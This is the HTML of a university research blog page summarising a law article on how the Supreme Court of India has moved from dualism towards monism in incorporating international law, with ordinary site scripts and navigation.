					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/10/Supreme-court-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/10/Supreme-court-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/10/Supreme-court-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/10/Supreme-court-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/10/Supreme-court.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/10/Supreme-court.jpg" alt="The Supreme Court of India and International Law: A Topsy-Turvy Journey from Dualism to Monism" class="wp-image-5483" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/10/Supreme-court.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/10/Supreme-court-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/10/Supreme-court-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/10/Supreme-court-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>While judicial incorporation of international law may not be a bad thing, the court needs to demonstrate greater analytical rigour in dealing with international law, both treaty law and binding customary norms.</em></p>



<p><strong>Author</strong></p>



<p><strong><a href="https://research.jgu.edu.in/even-if-taiwans-statehood-is-not-settled-an-attack-would-violate-international-law/" target="_blank" rel="noopener" title="">Prabhash Ranjan</a></strong>, Professor and Vice Dean, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>In the relationship between international law and national law, the normative framework enshrined in the Indian Constitution is of formal dualism. Thus, international law does not become part of the Indian legal regime until it goes through a process of transformation i.e. the parliament passing a legislation to implement international law.</p>



<p>However, the Supreme Court of India has moved away from this formal dualism to the monist tradition of incorporating international law in the domestic legal regime provided the international law is not inconsistent with domestic law. This paper traces this journey.</p>



<p>It argues that while the Supreme Court has indeed moved towards the doctrine of incorporation, this shift is riddled with several inconsistencies and incoherence. While judicial incorporation of international law may not be a bad thing, the court needs to demonstrate greater analytical rigour in dealing with international law, both treaty law and binding customary norms.</p>



<p><strong>Published in:</strong> Liverpool Law Review</p>



<p><em>To read the full article, please click <a href="https://link.springer.com/article/10.1007/s10991-022-09314-6" target="_blank" rel="noopener" title="">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>